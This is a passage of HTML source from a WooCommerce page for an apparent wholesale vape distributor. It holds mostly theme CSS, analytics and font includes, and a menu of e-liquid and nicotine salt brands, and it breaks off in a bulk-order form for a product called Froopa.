.woocommerce.single-product #main .product .quantity input.qty {
    max-width: 130px;
    border-radius: 10px !important;
    border: 1px solid #707070 !important;
    background-color: #ffffff !important;
    padding-right: 10px;
    padding-top: 16px;
    padding-bottom: 12px;
}

.woocommerce.single-product #main .product .quantity {
    margin-right: 10px !important;
}

.woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}

.woocommerce.single-product #main .product button.button.alt {
    border-radius: 10px;
    font-weight: 600;
    color: #212529;
    opacity: 1;
    padding: 15px 20px 12px !important;
    font-size: 16px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    padding: 15px 8px 5px 8px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs p {
    max-width: 100%;
    color: #000000;
    line-height: 35px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: #e9ecef;
    border: none !important;
    border-radius: 10px 10px 0 0;
    margin: 0 -2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    margin-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none;
}

@media only screen and (max-width: 600px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%;
        border-radius: 0;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #adb5bd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #ffffff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}

.woocommerce #main ul.products li.product, .woocommerce-page #main ul.products li.product {
    width: 30% !important;
    margin-right: 3.333% !important;
}

@media only screen and (max-width: 850px) {
    .woocommerce #main ul.products li.product, .woocommerce-page #main ul.products li.product {
        width: 45% !important;
    }
}

@media only screen and (max-width: 600px) {
    .woocommerce #main ul.products li.product, .woocommerce-page #main ul.products li.product {
        width: 100% !important;
        margin-right: 0 !important;
    }
}

.woocommerce #main ul.products li.product .woocommerce-loop-category__title, .woocommerce #main ul.products li.product .woocommerce-loop-product__title, .woocommerce #main ul.products li.product h3 {
    border-top: none !important;
    color: #212529;
    font-weight: 600;
    border-bottom: 1px solid #6c757d;
    padding-bottom: 0;
    max-width: 400px;
}

.woocommerce ul.products li.product .price {
    color: #212529;
    font-weight: 800;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    border: 1px solid #707070;
    max-width: 100px;
    margin-right: 20px;
}

#matrix_form {
    padding: 30px 50px;
}

#matrix_form > .summary {
    display: none;
}

@media only screen and (max-width: 700px) {
    #matrix_form {
        padding: 10px;
    }

    #matrix_form tr {
        max-width: 700px;
    }
}

.woocommerce #main div.product {
    display: block !important;
}

.woocommerce #main input.button.btn-bulk, .woocommerce #main input.button.btn-single, .woocommerce #main input.btn-back-to-single {
    background-color: #e9ecef !important;
    font-weight: 600;
    color: #212529;
    opacity: 1;
    max-width: 300px;
    width: initial !important;
    padding: 15px 20px 12px !important;
    margin-right: 15px !important;
    border-radius: 8px !important;
    border: none !important;
}

.woocommerce #main input.button.btn-bulk:hover, .woocommerce #main input.button.btn-single:hover, .woocommerce #main input.btn-back-to-single:hover {
    background-color: #f8f9fa !important;
}

.woocommerce-page .woo-f-has-black-border-color #main input.btn-back-to-single {
    max-width: 350px !important;
    width: initial !important;
    border: none !important;
}

body.single-product #main .button.btn-bulk, .button.btn-single {
    width: initial !important;
    margin-bottom: 10px;
}

.products .custom-short-description {
    display: none;
}

.qty_input_info .summary {
    margin-left: 125px;
}

@media only screen and (max-width: 600px) {
    .qty_input_info .summary {
        margin-left: 30px;
        margin-top: 50px;
    }
}

#matrix_form_table {
    margin-bottom: 35px;
}

#matrix_form_table .qty_input_info .images img {
    max-width: 150px;
    max-height: 150px;
}

@media only screen and (max-width: 600px) {
    #matrix_form_table .qty_input_info .images img {
        max-width: 90px;
        max-height: 90px;
    }
}
#matrix_form .matrix-add-to-cart-wrap {
    border: none;
    padding: 0;
}

#wholesale_form > div {
    align-items: center;
}

#wholesale_form > div button.button.alt {
    margin-top: 7px !important;
    font-size: 16px !important;
}

@media only screen and (max-width: 600px) {
    #wholesale_form > div {
        flex-direction: column;
    }
}

#wholesale_form > div > div {
    border: none !important;
    margin-bottom: 6px;
}
#main #wholesale_form input[data-instock="0"] {
	pointer-events: none;
	background-color: #0000001a !important;
}

.single_variation_wrap {
    margin-top: 20px;
}

@media only screen and (max-width: 800px) {
    .woocommerce #main #content div.product div.images, .woocommerce #main div.product div.images, .woocommerce-page #main #content div.product div.images, .woocommerce-page #main div.product div.images {
        width: 100% !important;
        padding: 15px !important;
    }

    .woocommerce #main #content div.product div.summary, .woocommerce #main div.product div.summary, .woocommerce-page #main #content div.product div.summary, .woocommerce-page #main div.product div.summary {
        width: 100% !important;
        padding: 15px !important;
    }
}

.single-product .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
    margin-bottom: 15px;
}

div#matrix_form form.bulk_variations_form {
    max-width: 100% !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none !important;
}

.other-brands__item_big.other-brands__item {
    padding: 18px 26px 14px 26px;
}
#customer_login .col-1 h2 {
	max-width: 510px;
}
#customer_login > div {
	width: 100% !important;
}
#main #customer_login form.register {
	max-width: 800px;
}
#main #customer_login form.register .address-field {
	float: right;
}
#main #customer_login form button[type="submit"] {
	padding: 14px 18px 10px;
}
#customer_login p.form-row {
    max-width: 100%;
}

#customer_login p.form-row select {
    padding: 11px 0;
    border-radius: 10px;
}

@media only screen and (max-width: 550px) {
    #customer_login p.form-row {
        width: 100%;
    }
}

.woocommerce-account.logged-in #main .content {
    background: #ffffff;
    border-radius: 10px;
    padding: 30px;
}

@media only screen and (max-width: 500px) {
    .woocommerce-account.logged-in #main {
        padding-right: 0;
        padding-left: 0;
    }

    .woocommerce-account.logged-in #main .content {
        padding: 15px;
    }
}

#matrix_form_table {
    border-top: 0;
    border: 0;
}

#matrix_form_table tbody tr {
    background: #fff;
}

#matrix_form_table td {
    border: none;
    vertical-align: middle;
    text-align: left;
}

#matrix_form_table td.row-label {
    border: none !important;
    padding: 15px 10px;
}

@media only screen and (max-width: 500px) {
    #matrix_form_table td.row-label {
        padding: 10px 5px;
        font-size: 12px;
    }
}

#matrix_form_table .tbody tr td.active {
    border: none !important;
    vertical-align: middle;
    text-align: left;
}

#matrix_form_table .tbody tr td.active input {
    width: calc(100% - 20px) !important;
}

#matrix_form_table td p {
    display: none;
}

#matrix_form_table .summary p {
    display: block;
}

#matrix_form_table .qty_input_info .summary ul {
    padding-left: 0;
}

#matrix_form_table .qty_input_info .summary ul li {
    padding-left: 0;
}

#matrix_form_table thead tr th {
    background: none;
    border-bottom: 2px solid #212529;
}

#matrix_form_table tbody tr td {
    border: none !important;
    vertical-align: middle;
    text-align: left;
}

#matrix_form_table tbody tr td input {
    width: calc(100% - 20px) !important;
    margin: 0 auto;
    display: block;
}

@media only screen and (max-width: 500px) {
    #matrix_form_table tbody tr td input {
        width: calc(100% - 8px) !important;
    }
}

@media only screen and (max-width: 600px) {
    .qty_input_info {
        margin: 0;
    }

    .woocommerce #main .related.products {
        padding: 0 15px !important;
    }

    .woocommerce ul.products li.product a img {
        padding: 10px !important;
        max-width: 75%;
        margin: 0 auto;
    }
}
/* ============== Woocoomerce global ====== */
.woocommerce .woocommerce-breadcrumb {
    display: none;
}

.woocommerce-products-header__title.page-title {
    display: none;
}

.woocommerce-result-count {
    display: none;
}

.woocommerce-ordering {
    display: none;
}
.wc-block-grid__product-title {
    color: #212529;
    font-size: 25px;
    font-weight: 600;
    border-bottom: 1px solid #6c757d;
    padding-bottom: 10px;
}

.wc-block-grid__product-price {
    font-size: 25px;
    font-weight: 700;
}

.wc-block-grid__product-short-description {
    font-size: 25px;
}

.wc-block-grid__product-add-to-cart {
    display: none;
}

.product__nicotine_variants {
    font-size: 17px;
    margin-top: 10px;
}

a.log-in__btn {
    font-size: 16px;
    font-weight: 600;
    border-radius: 10px;
    background-color: #e9ecef;
    padding: 16px 26px 14px 26px;
    margin-top: 5px;
    display: inline-block;
}
.woocommerce .content-area, .woocommerce-page .content-area {
    padding-top: 0 !important;
}

body.woocommerce-cart #main .woocommerce form:before {
    font-weight: 700;
}
body.woocommerce-cart #main .woocommerce > form .actions .coupon label {
	display: none !important;
}
body.woocommerce-cart #main .cart-empty.woocommerce-info {
	width: 100%;
	border-radius: 7px;
	padding: 13px 20px 8px;
}
body.woocommerce-cart #main form input[type="text"],
body.woocommerce-cart #main form input[type="email"],
body.woocommerce-cart #main form input[type="tel"],
body.woocommerce-cart #main form input[type="number"],
body.woocommerce-checkout #main form input[type="text"],
body.woocommerce-checkout #main form input[type="email"],
body.woocommerce-checkout #main form input[type="tel"],
body.woocommerce-checkout #main form input[type="number"],
body.woocommerce-checkout #main form .select2-selection {
	padding-bottom: 6px !important;
}
body.woocommerce-checkout #main form .select2-selection__arrow {
	height: 100%;
}
body.woocommerce-checkout #main #wc-authorize-net-cim-credit-card-credit-card-form input {
	font-size: 18px;
	padding-bottom: 2.5px !important;
}

body.woocommerce-checkout .post-title {
	color: #fff;
}
body.woocommerce-checkout .payment_method_authorize_net_cim_credit_card img {
	display: inline-block;
	    margin: 0 3px 5px !important;
}

body.woocommerce-order-received h1 {
	max-width: 100%;
}
body.woocommerce-order-received .woocommerce {
	background-color: #fff;
	border-radius: 10px;
	padding: 25px 30px 27px;
}

body.post-type-archive-product #main {
    margin-top: 40px !important;
}

body.woocommerce-page.post-type-archive-product .woo-has-three-background-color {
    background: none !important;
}

.woocommerce #main div.product {
    margin-bottom: 40px !important;
}

@media only screen and (max-width: 850px) {
    .woocommerce #main div.product {
        padding-left: 10px;
        padding-right: 10px;
    }
}

.woocommerce-page .woo-f-has-black-border-color #main input, .woocommerce-page .woo-f-has-black-border-color #main textarea {
    border-radius: 5px !important;
    border: 1px solid #707070 !important;
}

.woocommerce form .form-row .required {
  color: #e91c1c;
}
.woocommerce-message a.button, .coupon button.button, .return-to-shop a.button{
	padding: 23px 26px 18px 26px;
	border-radius: 8px;
}
.woocommerce a.clearCartBtn{
	margin-bottom: 5px;
}
/* ========== hide price =============== */

#cart {
	display: none!important;
}
.woocommerce-variation-add-to-cart{
	display: none;
}
body.logged-in .woocommerce-variation-add-to-cart{
	display: block;
}
body.logged-in #cart 
{ 
	display: inline-block!important;
}
.woocommerce-notices-wrapper { 
	display: none!important;
}
body.logged-in .woocommerce-notices-wrapper { 
	display: none!important;
}
body.logged-in.woocommerce-cart .woocommerce-notices-wrapper {
	display: block !important;
}
body.woocommerce-account .woocommerce-notices-wrapper {
	display: block !important;
}
body.woocommerce-account .woocommerce-notices-wrapper ul {
	border-radius: 10px;
}
body.woocommerce-account .woocommerce-notices-wrapper ul li {
	padding: 0;
	line-height: 1.3;
}
/* ========== hide price =============== */
		</style>
		
	<style type="text/css">
		/* place "display: none" objects here for easy identification */



/*--------------------------------------------------------------
# Custom CSS
--------------------------------------------------------------*/

h1,
h2,
h3,
h6 {
  font-family: khula, sans-serif;
  font-weight: 800;
  font-style: normal;
}

h4,
h5 {
  font-family: khula, sans-serif;
  font-weight: 600;
  font-style: normal;
}

body.logged-in #menu-menu-top .shop-click > a,
.sign-in a {
    border-radius: 8px;
    background-color: #212529;
    color: #fff !important;
    line-height: 39px !important;
    padding: 5px 20px 0;
    position: relative;
    margin: 0 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}

body.logged-in #menu-menu-top .shop-click > a {
  padding-left: 25px;
}

body.logged-in #menu-menu-top .shop-click > a i {
  margin-top: -2px;
  margin-left: 7px;
}

.header__acount-link,
body.logged-in .sign-in {
  display: none;
}

body.logged-in .header__acount-link {
  display: inline-block;
}

#menu-menu-top .sub-menu {
  right: 0;
  border-radius: 10px;
}

#menu-menu-top .sub-menu li:hover {
  background-color: #212529;
  color: #fff;
}

body.logged-in #menu-menu-top .sub-menu {
  right: -15px;
}

#menu-menu-top .sub-menu li {
  text-align: right;
  border-bottom: 1px solid #e3e3e3;
}

#menu-menu-top .sub-menu li a {
  padding-top: 13px;

}

#menu-menu-top .sub-menu li:first-of-type {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

#menu-menu-top .sub-menu li:first-of-type a {
  padding-top: 10px;
}

#menu-menu-top .sub-menu li:last-of-type {
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  border-bottom: none;
}

#cart .token div span {
  padding-top: 4px;
  font-weight: 700;
}


/*--------------------------------------------------------------
# WooCommerce - Archives
--------------------------------------------------------------*/

.site-main_shop {
  margin-top: 106px;
}

.other-brands__list .other-brands__item {
  margin: 0 7.5px 15px;
}

body.archive #main {
  margin-top: 30px !important;
}

.woocommerce #main .products ul,
.woocommerce #main ul.products {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.woocommerce #main ul.products li.product a img,
.woocommerce-page #main ul.products li.product a img {
  margin-bottom: 0;
}


/*--------------------------------------------------------------
# WooCommerce - Single Product Page
--------------------------------------------------------------*/

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 15px 8px 10px;
  line-height: 1;
}

.woocommerce div.product .woocommerce-tabs p {
  line-height: 1.4;
}

.woocommerce #main div.product .woocommerce-tabs .panel {
  padding: 0 20px;
}

.woocommerce #main #tab-reviews {
  padding: 0;
}

.other-brands__title {
  padding-bottom: 5px;
  margin-bottom: 20px;
}

.other-brands__item_big.other-brands__item {
    padding: 18px 26px 14px;
}

/*--------------------------------------------------------------
# WooCommerce - Sign In / Registration Page
--------------------------------------------------------------*/

body.woocommerce-account h2 {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}


/*--------------------------------------------------------------
# WooCommerce - Checkout
--------------------------------------------------------------*/

body.woocommerce-cart .post-title {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}


.woocommerce-checkout woocommerce.menu-overlap .content-area {
    padding-top: 50px;
}

body.woocommerce-checkout .post-title {
  font-weight: 700;
  text-transform: uppercase;
}
.woocommerce span.onsale{
	display: none;
}
#billing_state_field{
	height: 81px;
}
/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/

@media screen and (max-width: 800px) {

}

@media screen and (max-width: 699px) {

  #menu-menu-top .shop-click {
    width: 100%;
    padding: 0 15px;
  }
  .logged-in #menu-menu-top .shop-click{
  	padding: 0 30px 0 0;
  }
  
  #menu-menu-top .shop-click a {
    margin-left: 0;
  }
  
  body.logged-in #menu-menu-top .sub-menu {
    max-width: calc(100% - 30px);
    right: 15px;
  }
  
  .site-main_shop {
    margin-top: 86px;
  }
  
}

@media screen and (max-width: 699px) {
  
  #matrix_form_table .qty_input_info .images img {
    margin-top: 15px;
  }

  .qty_input_info .summary {
    margin-top: 20px;
  }
  
  #matrix_form_table .summary p.stock {
    display: none;
  }
	
  .sign-in a{
    margin:0;
  }
  
}		/*--------------------------------------------------------------
# Personal Touches
--------------------------------------------------------------*/




/*--------------------------------------------------------------
# Effects
--------------------------------------------------------------*/




/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/

@media screen and (max-width: 800px) {

}

@media screen and (max-width: 699px) {

}	</style>
	<script type="text/javascript">
		/**
 * File core.js.
 * This file is used for functions for the whole website
*/

(function ($) {

/**
 * Place your code here or start from scratch!
*/

})(jQuery);		/**
 * File custom.js.
 * This file is used for functions for this specific page
*/

(function ($) {

/**
 * Place your code here or start from scratch!
*/

})(jQuery);	</script>

	
		<style type="text/css">

				</style>

	
	<meta name="theme-color" content="" /><!-- include color of project in content="" for mobile -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98421493-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-98421493-1');
</script>

<!-- place Facebook Pixel here -->

<!-- Adobe Fonts -->
<link rel="stylesheet" href="https://use.typekit.net/gqx8for.css">

<!-- Font Aweomse Pro -->
<script src="https://kit.fontawesome.com/e354488040.js" crossorigin="anonymous"></script>
<link rel='stylesheet' id='apache-woo-css-css' href='https://vhdistro.com/wp-content/themes/apache/woo/apache-woo.css?ver=6.9' type='text/css' media='all' />
</head>

<body id="has-white-background-color" class="wp-singular product-template-default single single-product postid-569 wp-custom-logo wp-theme-apache wp-child-theme-apache-child theme-apache woocommerce woocommerce-page woocommerce-no-js user-id-0">

	<!-- Header One -->

<div id="header-one" class="masthead blurme s ">

	
        <section id="top" class="">
			<div class="page-control flexbox ">

				
				
				
			</div>
        </section>

        
	<section class=" nothing ">
		<nav class="navigate flexbox page-control nav-right m-nav-right">
			<a href="https://vhdistro.com/" class="custom-logo-link" rel="home"><img width="135" height="100" src="https://vhdistro.com/wp-content/uploads/2021/02/logo.png" class="custom-logo" alt="logotip" decoding="async" /></a>			<h6 id="popout" class="m-has-black-color m-has-black-color-hover">
				<div class="top-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://vhdistro.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="569" data-tax="" ><form class="aws-search-form" action="https://vhdistro.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697023c50e8b5">Search</label><input type="search" name="s" id="697023c50e8b5" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></a></li>
<li id="menu-item-5505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5505"><a href="https://vhdistro.com/product-category/e-liquid/">E-liquid</a>
<ul class="sub-menu">
	<li id="menu-item-9764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9764"><a href="https://vhdistro.com/product/vapetasia-100ml/">Vapetasia</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="/product-category/brands/juice_head/">Juice Head</a></li>
	<li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7164"><a href="https://vhdistro.com/product/juice-head-freeze/">Juice Head Freeze</a></li>
	<li id="menu-item-7166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7166"><a href="https://vhdistro.com/product/juice-head-desserts-ztn/">Juice Head Desserts</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558"><a href="/product/big-bottle-co/">Big Bottle Co.</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="/product/doctor-big-vapes/">Doctor Big Vapes</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="/product/noms-x2/">Nomenon X2, Free Noms &#038; Noms 100</a></li>
	<li id="menu-item-6340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6340"><a href="https://vhdistro.com/product/noms/">Nomenon</a></li>
	<li id="menu-item-7575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7575"><a href="https://vhdistro.com/product/coastal-clouds-60ml/">Coastal Clouds 60ml</a></li>
	<li id="menu-item-5355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5355"><a href="https://vhdistro.com/product/nicquid-50mls/">Nicquid</a></li>
	<li id="menu-item-10282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://vhdistro.com/product/raz-pod-juice-100mls/">Raz Pod Juice</a></li>
	<li id="menu-item-10281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://vhdistro.com/product/pod-juice-100ml/">Pod Juice</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="/product/basix/">Basix</a></li>
	<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5297"><a href="https://vhdistro.com/product/jam-monster/">Jam Monster</a></li>
	<li id="menu-item-5301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5301"><a href="https://vhdistro.com/product/frozen-fruit-monster/">Frozen Fruit Monster</a></li>
	<li id="menu-item-8872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8872"><a href="https://vhdistro.com/product/fruit-monster-100ml/">Fruit Monster</a></li>
	<li id="menu-item-5303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5303"><a href="https://vhdistro.com/product/custard-monster/">Custard Monster</a></li>
	<li id="menu-item-8870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8870"><a href="https://vhdistro.com/product/lemonade-monster-100ml/">Lemonade Monster</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8712"><a href="https://vhdistro.com/product/reds-apple-100ml/">reds Apple</a></li>
	<li id="menu-item-9533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9533"><a href="https://vhdistro.com/product/cloud-nurdz-100ml/">Cloud Nurdz</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://vhdistro.com/product/air-factory-100ml/">Air Factory 100ml</a></li>
	<li id="menu-item-8980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://vhdistro.com/product/beard-the-one-100ml/">Beard The One 100ml</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1895"><a href="/product/baha-eliquid/">BAHA</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://vhdistro.com/product/hi-drip/">Hi-Drip</a></li>
	<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5304"><a href="https://vhdistro.com/product/sadboy/">Sadboy</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5305"><a href="https://vhdistro.com/product/silverback/">Silverback</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7168"><a href="https://vhdistro.com/product/fruit-vibez/">Fruit Vibez</a></li>
	<li id="menu-item-7116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7116"><a href="https://vhdistro.com/product/chubby-bubble-100ml/">Chubby Bubble</a></li>
	<li id="menu-item-7115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7115"><a href="https://vhdistro.com/product/maxx-vapor/">Maxx</a></li>
</ul>
</li>
<li id="menu-item-5502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5502"><a href="https://vhdistro.com/product-category/salts/">Salts</a>
<ul class="sub-menu">
	<li id="menu-item-9897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9897"><a href="https://vhdistro.com/product/pod-juice-salts/">Pod Juice Salts</a></li>
	<li id="menu-item-9946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9946"><a href="https://vhdistro.com/product/raz-pod-juice-salts/">Raz Pod Juice Salts</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9765"><a href="https://vhdistro.com/product/vapetasia-salts/">Vapetasia Salts</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="https://vhdistro.com/product/i-love-salts/">I Love Salts</a></li>
	<li id="menu-item-5500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5500"><a href="https://vhdistro.com/product/juice-head-tfn-salts/">Juice Head ZTN Salts</a></li>
	<li id="menu-item-6674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6674"><a href="https://vhdistro.com/product/juice-head-salts/">Juice Head Salts</a></li>
	<li id="menu-item-7165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7165"><a href="https://vhdistro.com/product/juice-head-freeze-salts/">Juice Head Freeze Salts</a></li>
	<li id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5513"><a href="https://vhdistro.com/product/big-bottle-co-tfn-salts/">Big Bottle Co. Salts</a></li>
	<li id="menu-item-5514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5514"><a href="https://vhdistro.com/product/doctor-big-vapes-tfn-salts/">Doctor Big Vapes Salts</a></li>
	<li id="menu-item-5309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5309"><a href="https://vhdistro.com/product/mints-salts/">Mints Salts</a></li>
	<li id="menu-item-8873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8873"><a href="https://vhdistro.com/product/jam-monster-salts/">Jam Monster Salts</a></li>
	<li id="menu-item-5499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5499"><a href="https://vhdistro.com/product/frozen-fruit-monster-salts/">Frozen Fruit Monster Salts</a></li>
	<li id="menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8871"><a href="https://vhdistro.com/product/fruit-monster-salts/">Fruit Monster Salts</a></li>
	<li id="menu-item-8869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8869"><a href="https://vhdistro.com/product/lemonade-monster-salts/">Lemonade Monster Salts</a></li>
	<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7612"><a href="https://vhdistro.com/product/coastal-clouds-salts/">Coastal Clouds Salts</a></li>
	<li id="menu-item-8776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8776"><a href="https://vhdistro.com/product/reds-apple-30ml/">reds Apple Salts</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="https://vhdistro.com/product/hi-drip-salts/">Hi-Drip Salts</a></li>
	<li id="menu-item-5498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5498"><a href="https://vhdistro.com/product/silverback-salts/">Silverback Salts</a></li>
	<li id="menu-item-7119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7119"><a href="https://vhdistro.com/product/maxx-salts/">Maxx Salts</a></li>
	<li id="menu-item-7120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7120"><a href="https://vhdistro.com/product/salty-vibez/">Salty Vibez</a></li>
	<li id="menu-item-8326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://vhdistro.com/product/air-factory-salts/">Air Factory Salts</a></li>
</ul>
</li>
<li id="menu-item-5349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5349"><a href="https://vhdistro.com/product-category/disposables/">Disposables</a>
<ul class="sub-menu">
	<li id="menu-item-10120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10120"><a href="https://vhdistro.com/product/rifbar-40k-disposable/">Rifbar</a></li>
	<li id="menu-item-7171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7171"><a href="https://vhdistro.com/product/juice-head-pouches-sleeve-of-5-cans/">Juice Head Pouches</a></li>
</ul>
</li>
<li id="menu-item-8370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8370"><a href="https://vhdistro.com/product-category/batteries/">Batteries</a></li>
<li id="menu-item-47" class="sign-in menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://vhdistro.com/my-account/">Sign In</a></li>
<li id="menu-item-553" class="header__acount-link menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://vhdistro.com/my-account/">Account</a></li>
</ul></div>
				
				<div id='cart' class='center'>
					<a href="https://vhdistro.com/cart/" title="View your shopping cart">
						<i class="fas fa-shopping-cart"></i>
						<div class="token shadow">
							<div>
								<span class="cart-count">0</span>
							</div>
						</div>
					</a>
				</div>

				
			</h6>

			
			<div id="hamburger" class="m-nav-right m-has-black-color">
				<div>
					<span>
						<div class="bar has-black-background-color 1"></div>
						<div class="bar has-black-background-color 2"></div>
						<div class="bar has-black-background-color 3"></div>
					</span>
				</div>
			</div>

			
		</nav>
	</section>
</div>

	
	
		
		
	<woocommerce class="global-no-side no-side global-side-right  menu-overlap woo-has-three-background-color   woo-has-three-button-background-color woo-has-white-button-color woo-has-two-button-background-color-hover woo-has-white-button-color-hover woo-f-has-black-border-color woo-f-has-black-color">

	

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>
    <div id="matrix_form">
        <div class="summary">
			<h1 class="product_title entry-title">Froopa</h1>			<p class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></p>
			        </div>
        <form id="wholesale_form" action="" class="bulk_variations_form cart matrix" method="post" enctype='multipart/form-data'>
            <div style="display: flex;">
                <div>
                    <div style="padding-left: 0;" class="matrix-add-to-cart-wrap">
						                            <input class="button btn-back-to-single" type="button" value="Back to the Product Page"/>
						                    </div>
                </div>
                <div style="flex:auto;border-top:1px solid #C4C4C4"></div>
                <div >
